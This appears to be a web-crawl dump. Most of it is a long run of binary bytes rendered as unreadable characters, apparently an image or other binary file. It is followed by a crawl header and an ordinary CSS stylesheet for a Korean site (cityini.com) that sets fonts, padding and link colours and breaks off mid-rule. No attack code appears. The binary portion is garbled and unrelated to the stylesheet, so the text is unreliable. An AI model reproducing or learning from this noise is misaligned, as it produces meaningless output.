.���/o�<uRB�~Gh4ma�/�z�(�O��Y/�ӷ���d.�Y����h�k'�N��wXk���܍�3���j��x�7�7���*(0���w�߰�-��S�\�9��Fe�t�($�	0bm�'�⌜U��R۬ݾ���P �)�{7�����1����o��a˓^˪�T[D�Yi:�޶���)�wU�#�y��R ��W���F��0W�� E��'��{�F/vns���sU�� s�R����4|���5͑3I��8���́��y���:ՃF��ݨEUU��vE��$���P�K������^�F��t��G����o�q��r"�R×���ӱ��*�^aئyޑ�7`��8uJTt!GBeͬJ*�+��VC��&|�cU�QE��	���bx�����z�'��B�	 ��Eu�����sa�O'͑c��V�Q�Z��*�h���(�W\�o��$��Q���<� .�=gN�69ğCn���S-5~~�5MX=�qZ�s�c��{�&\�%s�.t�qNb9�1^�Uʫ�8�MM�	$�T�P�GB��(j�(Q�u������F��{�����{��ąE#�+B����9RZ���3EN�iO�63�I)�l��}��X�~��s;RW5����/l aҸ�k��ј� lM��P':MB���S���=:�U�#����˜I�\�*�{��r6-�o�8n��{4�Vm��,W�h�%bw��:�\=.#�����ԫ[~:��E�f#����>�	/'���uD#=��۲R�M�3_��?�V	�N#<�{Z&��-6Zm����+�~k��iz��>ጵ��$q����k3VXN-�c.?�
�>-�w?[o&��=�)�5qZ��Q1�C%N#��T��i7����+KT�����kK�� �_o/o,f�]][�o�[[�Y�,�KK�sL�ca0�)�W��+��9\��N7���r�Uw���� �,S�=�\y�� �I���d�v☃xRX�40,a2J�b��r�~ʽ@$�A�h�HQ�����x������^/n�Y���<�
P�2�r��j�Ł��K ��2E�a�;�FZ/vJ��-;�b-i~��~�Ja�l5S��UZJ_��cC߸���@�ʈ�׺�tD�ި��{�_NN�5/�&�
)��u�OpM]eJ��(-�(���[)�E[IO�l��yHﴀ;�	��qW<v<�Tc��i{�Z*J�+ȣ�46Q�ȅg��[���SB���If�?�ٟ�4�iS�Օ%�OEWK*t\[�����ө<�� Li���ʘ�jS�,�C	�,dw4b]hm���*L���B�{kY	�C�BG9\1�<y�%ēz�qW�9��_-��^Q�_ `p� /��r��5Ŝ�����b�r|-��[�՘�y}� ȏQ$}�� J��C����h��e����wPݹ;m>���r�U�O�'����U_������#`�xe��5���'p�->nˏ�|��䬝o��k��f����w�k#��1"�F��?��A���n�V��%�>|��Vh�|;��Ձ���/q�>����K}q{Sg��ρ�����ش��Vǒ��t�G{ܰ�4H�Jٴ�� xt#P�9���w�r�=�_���	|�����5y���Ky��e�d#�uO��wQAg3���Eˀvˠ��{���w���:��� �ٯR�m�Wx�`��o��>Dq?�;j^?��q�#�d�o�lv�i���j���տ(e_oSW����
uwJ�\���9�{�����^Z|��]�K,:γm��@G�R֬.� ��	Nm��~�.�`��!�Go�v���e���L��
N�& @����Kl�Ӆ<%{�
����['P�s�)�[u}U�ʟ~X\q7&m���.��@�N�9?���#>M�nx]�=6�W̛l�!�x�ڍXb9��:R��	X�����B+}����SX*�些�-4���<���W��\M�Ǜ*/��s-�*��r6��P���ci5h
qF��!�4Ӄ%�j�O�|c�+�am, ��"�Դ;n��B�X���q��$�%ș*�?I.��V�Уo+e��Ԏꅈ'!������;�{��"��lL}�N���S�O0(���zرh�*h�4'��keX͓:�������N��h�.��^��QV��p���ԏ\�V4V��.&������M���3�n%�"��#A�b���q��Q��c�	�9��O�u0�V�>����-qC��_{Z[�[#�!�-ī_'��g�d^��&���b� 5���eR�*� ��'� �d����"�R�OLܣ�V]fYV4H5�Ð
��z`K��������4��-������Q!�U΂���'J#]"\�<�{��9`
).s�*��� P�,6z�5hZ��c�?�X���Kۿ����� ���ε��2��5�{���9ɭ���? G���u��g�=����g�������R^İ����+Z@�j1�ȝӿTLq��X9�7�<�Zm�O?�����9J ��G���U���*����´��2, Wj�����v~W,c��DU��tR��;BW����*v(U���Ք����]OII[������U��WV����"`���: �s�j�:���5���  �ب�{/����'q�0 � ��f̬s�;/�~��ӭ[×�l�ٗ:^U�KfD�-�ْ�KS�4�iZ���r�BB��P��#��B:����gV�m;X��mq^� i���B/�����pJxw�`Jz��'L�=����V��aӭc\��%�C�����n+�sw� ��ĝ �.B|��cK�g&ED���=�`c� �������u?4:3��� ����B:��#��B:�=K8����[*j}��-�Ap�}a�؅c��Q���pװ�ұW�Z��6k#��1�ܜs��^��^B���;-a!EÕ�-0�O��sӿ�h6���K�<�3�J�"�;/�����x��N�q?"�rs�q3����5�c3�o�p�ޥx6��5X��G��+@��(�i.,��t����3���mN� ������O�$"�B+�v�k,}3\򯏈e�hIi�<M}�e�UU�8�G�dWˏ4Q����B�7z*w����3Y<�Fc���d�q�^���@+h ��P���Y��+�Z�v��g��E"�)"��R�{��U�j�z/�Zxo�|"o�g��J��q ����\78�C��
8T)'֏<��$,�$�1O�R���#M
�UW�#Q��٩�׬��S,����lS�Y�?�~�[kv�aa��D�bk�:�m�U,���y/(3we�����{�3��~���E��Q��9�g3�{�Q:�>�/�|\���/��,��� �S����)c����X�\� ��?��Q�����G���� ����9��Ӌ��N��;�T`��r�����M��/�T�ضq���ѤV-���z���_N� N� �L �^9�=vu��"/i�ӡeƙk\�r��k�{��fA�>�'��x=?^ʝ+����B`A���5�k�����V��Ds\�'g5�^訨���!,'�[lsR���,+dV^c�D���T�5)d{��H��"�;�~gw�ߎ�����I���bQV���C_3����������[\8��i�p��L�l�-������V��~Y���{)��@%DH�-u~��G7�|��3d��S�<�	۰{*��S�?e]_���kl��m%�����T��/�j���� �e�5",��jMh&�U�h�E#�<�5�٪�_ybTX\����;"����je��k٫�T����k�9|{����r�]��[�� x~�|�GG��u��S~ԗҀ���js�+���~E���� /��� :����%̮I�D��;-[?��L��5����+"m4R-=�
���h��}O�������f��+��*�\YXZ�$n�G:�g�����8��IU����l����,�$hj�g�nR��r"��[:(M{HY�d�F+&L2"+X��v?���!�D(����/cd��Z@5�� ���p�gf�hrQ���G]Ŷ�@"8�u1��:
a��+^sTmF#���?��'��"-|���@��[EM*+K \���	��3y(K$���V�
�᭢���E��ִm0r��O�����RE��2Y:hB1�u���D�!cH.*mb�;wN�^��;|~����|��_�����ek����n�1�Wʟ%����V/���"���EVf4��#"C��-|��h��.�W��N���{O}�����-m;(��������� ��<[����:��}m�1K��F���M~�`Sl�x����&j�7�6���4�_x��3Ѣ�-���Vj� WG鴊ۧX[GK N���'DkO*��2�Y+졺�cKd�B���&�?�;�Pu�rqm֫`��w3r X��Ud�^�H���W�J�<X#Ͼ<�+{�ۑ���N�ur�f^I��,������U���~��1�Hk�a�I^^k1�=ٯ'w{��Uq\�����=s�8�ĩ����B:��%i�ݧ�gr���doi�^���O8)��TE���@��tV�5��	֜�x��-M\-s��;��i��h6?�^~C,��V���a?[�
�wF]�X�5QU��9��њ�ܐ��B)��n�Μ����QЄt!JU`�� ����8�%�]1U�p&���1���
��x��Φ��'t#z�e#k�}��|:��Q�x�y��[M�T:]Q2|w;��j��#(� wѡ��e�|!g�I���Lr�eyqC�(֟(Н5&��J�ʄp��=W1�29�ma��z��|Ѯ���;�)Z�3-����΂�6���6u�-�������ͫ;61AK��1Փ!�{E���\���7�w(�"�	i٩_u�#���_l" `�c���5�G;��DDN��
�I$��oB���~��͖sMT_�so1�8PZ�E�,�W/���z�ls�Z���@�ܡ�F��g�-c�������awFQ��;;����:��q
�n��P>H��oMŹh0�YҪE�D~�t�֚`��Y
t24(A
q�a�,Q0 �`��D���z�jI7�����=|�[9,�__���"9Z ���ōy��٬j9�r�5U�H���"�n99;c]8�6�.��p#�E$j��{�0uZ/c߱;�6Q����9�N�LnZ3,����1��l�t�nv�d$�oxp��_�S4����(ج�QV��ARR���TG9<��R��v	$t�.qA"�=!2�WQ�@4i!��@H�҄�+e	��s"1��5QQQ{/B�e���|~�m�G-��>$�f8����<旎1״X�qï�eNF�ҚU~n��� ��0�L��$9¤8��QR���:||��tج� p�7i�?�9*~2�Vfu��M[��E
�w���U����w�{/F'	y�)ENh�(|[�]U�389���Ғ��������Zxv5v������;�0H���EN���^�9O��Gw@VUH%��q�,@�)����9*�,��
A��C�u�2j��"H�.��T�~]�h_劣q �Q~�7�������3�ǋ�8j��WMC��89z0�V������'08,��G{a.iԠVؤŐDz��v5�q��]c�.�V�� ` ��lB&4b��`�65�c������ҥ6ڐ��n/��|�L�b/�F�1|�T�`�_S��V�����=_>(X�9,`�0��Nl���j���w�I���Y��u4�	kWUuq�,y�H��{�5l��Y�®s|^�y3��C#�ͣQAm	��� C�Lz�S���왛+l����Ue��:�,��bx�G����H׹����v�^[{Vlh{j5����*eD���Z!v��"[ǳ�ѵ�DTs�˜���EG^����yT��wY�_�wv�Q��w�T[*��Euꋿ&���[H�#�۷u`��z�~Us�7��q��*�6��4Y!�Bll����G�Q���~唯����h�<1BH�f΅�6i��cE�v���˫����JS����hw�9��}��Zo
m���i���$o�؊VvQ�xY֮��q����W�{'��N]�����VMj���R%�k�)e���;�L{�Z!��Ɛ�j�R;h�ʹD{��!b	�� ���k1���<��%�+L24�v������NI&]qO�5��=�/czG�|wy}7Qi�'�uF�׷Z� �u��~��%?/p�-V���}|8JG�e�EU$��QO$�_WI��z���ʽaX�����m+7�*:��+_�زg�'f��i��#׾�6���V�<\4m8��{������˚����ZY�8��{�zn��$��UT6?4TWw��%,'~o$Gyz��N���+��)N=	QЄt!GBЄ�KW�6<[k�:�+m&q�r���Lx٭�ꨑ����h�����3���7���먙��d�w����O�T�J���K>H�7�b�V�I���%�R
tt� �����,qi�!�Q�6�Ъ�Es�֢��������UW��J�;ɎC�E�e݀�ĕ���u6b��W�cYˎ��HƢ}UQ=zf�α�%6^E�s/��������ӻ\h��6��tW��KLf�"��x+�{#UQȖ����"�� ��$u\�r���f1Q]ݩ*�l�]�QW��))�UR5F�ꭩ}y����̔���J�Q�d�x��0��N��|�9ls�ij�bie=X�܉<�3��*"�Ή�߻�[�����Ѽv&�����,u��9Y&�Q�����h[���%�_h��	F�O�
�UW�'~��_�e���ᙃu���S��#�"���	���2?��p�Uq#����-��U�����UU}[߷L��$�4��Ja�����T}��m�2���%��%�V�%Mmc�L�t�aj�[��1���]]���/��?4�~�w���Y�k^���&��MZ�;R�ώ�d4hz��I�s:�f��ΖK���-������&�$1�ƈ�O/mh��ub$o��ӱX�q�Gp�����x�XS�ED�B���4%R�'�7�I2����DrJj�����̆G�C�q�Sñ��TV�;��h{�lq0?{����apH�:��<�<,��0��{I������Z&Ǯ�^ߝ]�cƾ�p��d��f���Ӂ�x�[m�K���n�ju� j�����)5���Thk3I����4�#���4���WG,��=�2����DTU��#���|=���6OZI1:��X\�;cZI 
����^hj��J�4�@%�3|�"1Fp��<�Q9�{{��z�I"��)�s$�#�B���w�_���o�����C��$��x�$����	�s���y(�p*��X�^�9�hT	�V"ð�B�W���,Ē�э��0N�=�2��)�)S��tؘ}L�h���aE"�t�Ⅎ8c]"?�ȇ�g	^������F���,a��{�������|:	F#��ߧBϏ&4��������,r��W1U�j<nsU�rvT��!ii��0 �
��$��:,y��a�� ��3��x������K\�渇nA �P�3��	E����g�7��E���Jm��8 �A0����U���d_�U;��G�>�����Y�8����ԇ܎���A�{huUy��>�|����y�v�H\����	e��^�i[k��7y��M}"es�[,��]=�M�6�/���w.hQ��nT��F�W�;+��E��O�d�Gɸ�;3�bX����ղ�������������|��� ��c�c���Z*h��n m�R�y������|Y�����7�'�w\i��Q�~LU�m4P��I��N"���b�ƣ>h�/dI-E���
�Hn/_��a|aͣ˅�7W]I�������i�j�(Q�����'eY'�s\���;7��6Y}'*�����gd8���4sy�7!E��.c�$�V� �*H�ޜA-&�|�ٯ]l�1����˞�S�v�~R�r6a�����\ic���*.3$o�]�7�h>\��L����(�A,��Oa\�"��=���c��m�'r��G��Ȭ߃� 8��ܲ
m_3j_q7U�4����������X�4q�x>�e�'C/Uqۡ�	eVYA���p*̑�6��lf��/7r�����J\'+^��}?c�G�m��*=W�x\-S���ؙ�>-r'�2�H�O��:Hb�U�֕і��")#ۈ8Q��ͥ��	��ٶ���u(	����_6צ�}��.R�l�N����fi�]%�ߴ��O0-[g���HY
���9VLeH�m�9��1���A�H�R:0O��������(��N��nql0V�J�*��IX	�k�U�ʝ�&��#���b���/=���Ԡ�����ݿ_'2F�4��fbYUG��Wx���:���3`Ÿ@��FB%��WvTED�&RVT�֠`uΣ��M���\B�eU6-�	L�2�"9���_��j���'ծEE쨽ePA�Z��#�	&���py����)��z�T_)A��Ch TEEc�)�ON�����V��I)o�g
�����3���_����WSR�U����ă1�eU��<j�U�U^���95q;J��J��#�	_O6���GDD�Q1)�ʣC6�7�����Q��FI�������YfG��ͥ��Bǹ� ���4����G���5�yV]�����ʎ�a���Ls���W;�������ˆ�ǡ�!����X���B:��#�	^��Ԗy���o��6Tz���]�k:�5S��TPʓY5���	l	�}�5�Wv�)O���9�����|uԶO�c5�K�Fl�s��K�1�8��F��uHd�h�H�9T]��[����m�����Fϡ�]�5�.\��� 4D�(��U_�=��Eb"�&12�@9��s �o~� N���ۓ��z�W�Y�ϵ�wv�4�j�EW^b]��j'��3/�����S���^��)+-��
\��*&�mG#l(*��ŷ�gC���C��%�I�%Q`�/��+hҦ�F���=�T�r�▤X4ӑ3�cI>�g���]d�l�d9,�p�{�f:,�����<&����{@6�U�R&fc+��Spk��s'��GBЄt!GB��<��OM�/��`�{֐PN�U}�t�(��/�f 
��N�D���3hj�q_��+��(���#'��+�ʖ� 5n���{u^����R� �weSǆ4O'��7!�2�CjZX}M��x�!����0P�b����l}�d��7fr̕���F*,hJ�k�Xi wd\�e�-�Q�P@m�6���X�\�B�v��1Y�&T�1^���1�tg���3W�8P��s��}���VM:�x����f2�������S���tʌ�8�1I-�,f�j��혣��I2��o��1�����[�b<�Q��_�5�BTt!\1�oF�Vdk^7����{��5S��Є��?���K^Nq^���3%q�;{�cU=u��ke �w���;d{Z��:��]ѧ�i��
`mf�na·��ϼѨ��X�M��~m�sB�'gD<��"�~�e�IK��
ak�m�_�p�mb+!e4��=lMY���VՂ�"WRJ�s��At�L{c�͍�}�)���nsu�$l�$��Ʈk�����<q�9#q�#Σ�k|� ���[rFE�s]+7�Z��Q�j�'݉��TF�o�"8d�����̸֥���ge�z��.��y3�4�Ɗ䙓��x'�磻Z���8ǜ�EN��{#�����&&K���>�&<��YkL)���K�xs���������\#��*4�j�W�wE��J���4p�<�#�"��,��!����1u�DT�/鷓�����U;��{�֌���i�j���S�]ɿ����C��TKZ69��:�
a�h��h�8�o��D�:�Q�և��7v'��":��,9�+#�]�ؕ����:HbGb��c�cj�oN�Фn	Q������ٶ�����{E��Z��\�M�������N��}���!������b�ޚw�O줢�d�f���F"���W��Q�EO�q毣����crӻ�tآ��:��|�$_Xg,dB�e�;��_Z�Z�B��c��EM!���")�N�a|�yDYIX���
c�MG"�����'���v�83bVW޺��tI0�`U�D˚���l��1��3��5�h��}�@��``% �8y��G�m�B�TN�����W9��|��,&5W�a��{yz�N,�U�����?�����;-N�n����<�&�i�mf�@Qg3���1;z��K�?*"*����8����m�q'M���wҗ��L����͠�d!7���3��}1�����;��w����?�e>A�:I�,���<���t�9<V.��I��ݼK��J��T�W#ީ���z�,��<��� Ц�Zjx�����"��cV��:�{�{1D!����~=V����U�tR�c�_����b�E"�W�7��lL�b�||Q����Q}R$�1���W���ٽG]�����ɡ�ʙ9&EY��C���Ə�@�"5j��j5����'�{��Ciy'���a�N�s2�Ϛ�[�<����ɶ�#�=�v�	�R��$F�\����t��~�ֳ�M!4���wZ�́��:
����A^���4d$��qe������Ì�y���y��ꨝ3��DX�F�RpX��P����s�EU���>��Nx��+�!���o�W���\�.��F��h9���:��F�5�cqg���<��g�H��k?V�x������ݻ�n�8�%����*9P\�����:�	�Ud��"Uh�.n�Gc�0�U_8qX�>abجs<M�Go���x�',Ul ]�;+��[ղΡ	S`W��[�,�R�J=��O�Y��%��ⲅ nO��;q�/��X��#��vS�8�BEG( �3M�� &o��� ��{���_�� �g�� �����?�q��� 4�j� R^�]ە�ϟwB��������\���m�C�1,�QQ���e�H�DN�1~�������/���\T���;-9��������Wk����Dpgs�qL�h)�g���cq'�I��,v�^_��VibU~�;)�v�gn�� ��$|9��V�ww�F��וq���k+�I�3��b4�$;l>^O1%~������/�>_��;5��ϧ����e%�]a�ݭgWm3�2f>���J{��)-\�����q�4h�O���N�^�y_��[�Ja�\>X_����,�z�-��O��eFw��k+����FH:�p��Ђ"�5u�]Ń"��{����o�G!bL�j� �\W�J��՞~+��N�(�/Ah6������EPJ��*�l��W��DIЁ�,O�ш�_�� dՆ�ӓ������馥�l��8 "y�k��1Ȯ�ƍJ���}�{���	��{z<*��E-Yc�4�����dC8e	��<���x�7�ǵQQQ�r���C5s';�����=���sMAZ7Vg-������l�YZ��4�A��/
��|v����n��k��	Q�\k��I� $���PY<�a��[���kLl�L=�im*V��(�$�V����'��|~�8g�e�9�8�2�˖�'���V��:e��⥠�$��~K�w��9��|�N>g-�y3yhc�$�~h�\#�[��JҪ�[_��ܾ=���~v�I��qg=�y5��	�?ҷ���+�ml)mEi��iZh���
�UC3�'�ϸٜ����x�\F?���EM���<�Hּ��&K3*�Y���9v>o��O!�N�_��]��lۛ��(�c����g��-����NÈ�S�>j�4�qyC��1��}̼77��cc�H���!�_�E6{���z�r�RNE��V��&VWv?�2�pxG��^��\ZA#�#�~nكS���N,Vak�}T�9��+���?�g�sp84F��Vi���l2�()n"�v�� p�+��-��\mđq��}�5Ο)�AC�n�� >
�|���y�*�M�(9��O�)$ؒ[�T�hPo����g,��K6�2��c��Z�����A �._;���8l�/��:9�	����B ���$�����;�k����@�ȶ3�������r����ڋl�M'������hk�v�Ŵ�h�3�&K�d�(�!�L��lb`��SPzw,E��a;kb�*����Ĝm�ц�muz���,������P�׻���u��m(�F��S�#g0pE��W{����3�Z�=�=m�D� Yc
<�`���;�7�9�梵�V��������"�"�ir%t�e��@Q��q��+kj��OW��s&K���#�*x˂�����E�fH�[�1-�[�.�p�:�9�9��u�?���i�+H�f?�E6�1)����V�β@�c�Y�o���9����(%�{q7Q���*�]��M~h�+ƝݨŊ]�r1>���#	��^ޫ��8ڊ���e�++-�rz]n��r�ME<�	�:��o B�2o�d��B�(�H���������w����ڌ&�
^���_�1E"V�����G{R�L����]��?B �����x���]� o*�t�@>y�Y���5*:��#�	k*����],����8�9���<�'D�{y���ԧ�J��� B_DN�yV�2>���/���T�y~��F�e�>�Tȥ��-��54щ"�m�YK�����0�����lk��c�:�1���o�4�R_As��<>�����8�5�"�@�4,i��91�5�G��s���S�X�E�Z�:#��B:��#��B���goڍ����F���ƺ$ǉZ�LxHq<� ���1Q�w�*/B`��P?V�WM�����9$��i��GH�3�٬��� 2��;�� � ���kY�٫�,̬ V�aE���+�5o����x�[ȵl�P�}o�C�=aPp�ؖ4v�Y��ʠ��s���_$Gt�(1Q�pU��ᵭU�_꘣RⴐaG���U��ԣ�Ir�؈��<),�+�@��63�p�a{�eV�l�M�56�j���ͿX�Rvꄨ�B:��#��B:��UuR$jx�E���!���E#�&-l�8��� � �g��C,.c���Z>�ϧK*�$n���q>Y|�7��m&����I1rX�i+(&�>߰���j��W����*�x�E�ԔW���Y�E���j; @  �*�:������*�1����G(�!���yJ�ߘ�1\��U�r������>��I&�ڤz#��B:��#�
/��ƧB�WF�B���r����lM��_��f��:�~�a����D�d����/4c[���ޢ���{c�ү�Xq4���Յ�|��8��cͪ�69;~�a��7>i��46�X�����ڤ��i/��ו��b�v0��h��ء���	Z���gg5Q:ΠA�P��\R�;#���FvVU[Hv�>EN�,;�H���� τ��N�^��̹���SA�*>�fOO"$U�3J���.޶���f��o�J�C��Y&Tw����� F6R5\�43�H(�����&3Vk#�(h8�]A�xcM�K[�9�#M ��j#��<��c���5yX�}���5f��ir���� O��_E����J�.9=�nºLO'����i��T�Ҥ�Ǻ�)A	��c.G�[�7�H�̍���K�����V\�_E��䈨�N�f� HH����k�D�����0���c���;�U�J���Y��VL�_Ų�U��R�N�v��K�[N�o�A9ϘF"��N�Xȟ'�U618Ѻ\��)�ZN�BZ/�z�_(��3�č�qɳ��}U������'o.�7+c�ӵղ6Wyҁ`B/��ɹ�"�j'��@^�*�+�'���^T���c
������z�6R3�eN�w�p�4�_��')M쑫�YqvDgܞ� hdot��;0��ϫb5�����u�c�F���Ⰹ`���#̈>ȋ#���	;v�x-u�ݕ\��U�vN�;73�4
|��t��aK3��K����y9�f�����Rk4�
;�A�b*z/tD�I#�O'����Nr��A�ᩍHV�i1.�����f��*���VKR`ό�Dh�4-jv�ݖse�лf�(q5d�����Z̴���0�)�ɢ�Fvo*܁�@5Q!�1Y.2� z,�����X�5ׂ� ��hL�*Tt!GBO.F�½���e\�8SW7'�0,�2eLY$�<.�z*{*v� �Y���Mڹ�����j�����㊗7�P���7���'��,m�g��j�������W����9���c�ӻ;:|�KKo[|�W�M����w�W��`�$H�8D�9�c���{�K�\0��	��Wb����U���h�_4������Y��c]��.��eF��8�1{E�!��m�"Ξ�D�5U�+��r�5Yy^ں���	��S( :����xQ�#~PpF.��[����~C���x� ��/����{/0��]i3�"?ǧZL���6��c���8&���8�<Ƣ�.4�i� 4j�׽���<+��}Q2����梃y��:�l>w�t����l8�.�����H�V���%�sqau[,4��R���TP�T��-�'�Y_sw(r'����2�{���+�5y@�+$�B���GE�L��)]�g�R֓[��K�jn���~v%��z'4��x�	!�"Y$�,E(�=�k�(����������/:_��\�u���@�� ~U���� &� /��� �u8�ZOi�
���W�ʫ��ЅO��[�� �?���|w�?��騯k� o�� �8?��':� R������X��f� ���,�g"u�2�GB�k�%�� ��� �z�7��e��T��� �iZ� ���+� ��}~�� h������F[�������� �� � �s�aW'-��s� ��_���������� �Y� ���� �� ��ϭ+�� U<�� �8� �S��^�=l�� �W��zk
���?��� ���x�^�7��� ��� �<C� ��+�w� �� �,�� �e׽��� X������>�����9��?�J�H� ��� h3� ��s?�)�� �	o���/� ���k�V��B���R�'�O�L_� 7�� ��>���֘.~�V������ l��u���,N�U�6���̿���� m'���� Q��[����e��� �l��R���ҋMJ���/zp뜕GBQ�ȗ� i� �^�"�S]�u�o������NO�9o���=����� SXo�����?W�� ��D�U������Û?��� m�*꿕Z� D_�WWU*�Єt!GBЄt!H���vw� ~��V��Vr��ͼ�>O�������,�u�7ꏝ4�]����������M����s̒?�;����*Єt!GBЄt!,Q�4��6� �UC�ܗ������ r�� Y��� �1�6Γ7�c�����Λ�ʡGBЄt!GBO� ��� ��w� �Se�_)����_S�;w� ��� �� J�����G�u�ߤJ��%M����� �j�� ��z����'���U��k��s��Vo� -N��O�1,� �w)�]����q���u?�Uӟ���H����;�7�� q� �#}� �3:���I?�{B�?H�Z�?�Y��o�U#�� N�U���?� �k9� �g��믖��y�	� ��Sڔ�� ���Գ��{���?�̜� F?�w+���Єt!Jr� �'����_� ��:ד��2o����X�� ���?���� �3�y��Ȥ� N.~���	Єt!U��� �� ���i;�����^�駾��J���d�۰?�s��7��ô k�=��_�� �����������y�l�����S��w7r�2� ����� �u�XW߷_6�(�Bd�O����� �>OZ�� ӳ��%��y-� �^���V� ��

--- FILE ---
content_type: text/css
request_url: http://cityini.com/css/css.css
body_size: 6622
content:
body, td, th, input, form, textarea, pre, select , p{
	font-size : 12px;
	color: #6f6f6f;
	line-height: 140%;
	font-family : 굴림;
	padding:0px;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #ADBCC5; 
	scrollbar-highlight-color: #ADBCC5; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #ADBCC5;
}
 
img,table {
	border:0px;
	padding:0; 
	border-spacing:0px; 
	border-collapse:collapse;
	}

.png24 { 
    tmp:expression(setPng24(this)); 
} 

b {letter-spacing:-1px;}
 
a:link {
	color: #615D18;
	text-decoration:none;

}
 
a:visited {
	color: #615D18;
	text-decoration:none;
}
 
a:hover {
	color: #0099cc;
	text-decoration: underline;
}
.idpwform{
	border-width:1px;
	border-color:#D6E2E4;
	border-style:solid;
	font-size:9pt;
	background-color:#FFFFFF;
	}
.form{
	border-width:1px;
	border-color:#000000;
	border-style:solid;
	font-size:9pt;
	background-color:transparent;
	}


.hform{
	font-family:  "굴림";
	font-size: 10pt;
	color: #967E65;
	line-height: 120%;
	border: 0px solid ;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #967E65;
	border-right-color: #967E65;
	border-bottom-color: #967E65;
	border-left-color: #967E65;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background-color:transparent;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #967E65; 
	scrollbar-highlight-color: #967E65; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #967E65;

}	
.contents{
	padding-top:20px;
	padding-bottom:20px;
	padding-left:0px;
	padding-right:0px;
	}
.p_contents{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:10px;
	}
.pd50{
       padding-right:12;
       padding-bottom:50;
	   }

.pd10{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:20px;
	padding-right:20px;
	}
.pd20{
	padding-top:20px;
	padding-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	}
.pd_tb5{
	padding-top:5px;
	padding-bottom:5px;
	}	
.pd_tb2{
	padding-top:2px;
	padding-bottom:2px;
	}		
.pd_l8{
	padding-left:8px;
	}
.pd_l5{
	padding-left:5px;
	}
.pd_r5{
	padding-right:5px;
	}	
.pd_l12{
	padding-left:12px;
	}	
.mr4{
	margin-right:4px;
	}	
.pd_r8{
	padding-right:8px;
	}
.pd_t5{
	padding-top:5px;
	}
.t_l19{
	padding-left:19px;
	}	
.c_l19{
	padding-left:19px;
	padding-right:36px;
	height:400px;
	}		
.pd8{
	padding-top:8px;
	padding-bottom:8px;
	padding-left:8px;
	padding-right:8px;
	}
.pd3{
	padding-top:3px;
	padding-bottom:3px;
	padding-left:5px;
	padding-right:5px;
	}
.pd5{
	padding-top:5px;
	padding-bottom:5px;
	padding-left:5px;
	padding-right:5px;
	}
.pd1{
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
	padding-right:3px;
	}

.fc_w{
	color:#FFFFFF;
	}
.b{
	font-weight:bold;
	}
	
.td_ly{
	border-bottom:1 solid #42CC92;
	border-left:1 solid #42CC92;
	border-right:1 solid #42CC92;
	border-top:1 solid #42CC92;
}
.td_tr{
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}
.td_trl{
	border-left:1 solid #cccccc;
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}

.tb_b{
	border-bottom:1 solid #9AA84E;
}
.border{
	border:1 solid #999999;
	}



.clinic_b{
	border:1 solid #999999;
	}	
	
.bdb{
		border:1 solid #000000;
		}
	
.sb{
	border:1 solid #4B0FAF;
	}	
/*폰트칼라*/
.style1 {color: #b43e54;}
.style2 {color: #307BA5;}
.style3 {color: #007CB5;}
.style4 {color: #0A6941;}
.style5 {color: #009999;font-weight: bold;}
.style6{color:#387272; font-weight: bold;}
.style7{color:#339900; font-weight: bold;}
.style8 {color: #6486A7; }
.style9 {color: #668A45; font-weight: bold; }
.style10 {color: #FF9900 ; font-weight: bold;}
.style11 {color: #FF0000;}
.style12 {color:#588442;}
.style13 {color:#61571A;font-size:16px;}
.style14 {color:#C4382D; font-weight: bold;}

/*폰트칼라 끝*/
.dotline {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #666666;
}
.dotline_bottom {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #666666;
}
.f_white{
font-size:12px;
color:#ffffff;
}
.s_date{
font-size:11px;
color:#f2f683;
}
.d_date{
font-size:12px;
color:#339966;
}
.ssf{
font-size:10px;
}
.sf{
font-size:11px;
}
.sfb{
font-size:11px;
color:#000000;
font-weight:bold;
}
.sf11{
font-size:11px;
color:#ffffff;
}
.sf12{
color:#959595;
}
.tit_brown{
font-weight:bold;
color:#A38160;
}
.tit_green{
font-weight:bold;
color:#288C28;
}
.plh{
line-height:130%;
}
/*navi*/
.navi{
		font-size:11px;
		color:#9B9B9B;
		}
a.navi:link{
				color:#9B9B9B;
				text-decoration:none;
				font-size:11px;
				padding-left:5px;
				}

a.navi:hover{
					color:#307BA5; 
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.navi:visited{
					color:#9B9B9B;
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.faq:link{
				color:#000000;
				text-decoration:none;
				font-size:12px;
				padding-left:5px;
				}

a.faq:hover{
					color:#898910; 
					text-decoration:underline;
					font-size:12px;
					padding-left:5px;
					}

a.faq:visited{
					color:#666666;
					text-decoration:none;
					font-size:12px;
					padding-left:5px;
					}

/*자동생성 끝*/
.hon01{
			background-color:#000000;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			}

.hon02{
			background-color:#311C31;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			text-align:center;
			font-weight:bold;
			}

.hon03{
			background-color:#553F5A;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			text-align:center;
			}

.list {
	FONT-SIZE: 8pt; COLOR: #969696; LINE-HEIGHT: 12pt; FONT-FAMILY: 돋음; LETTER-SPACING: -1px
}
.list_tit {
	font-size : 11px; COLOR: #000000; LINE-HEIGHT: 12pt; FONT-FAMILY: 돋음; LETTER-SPACING: 0px
} 
.title {
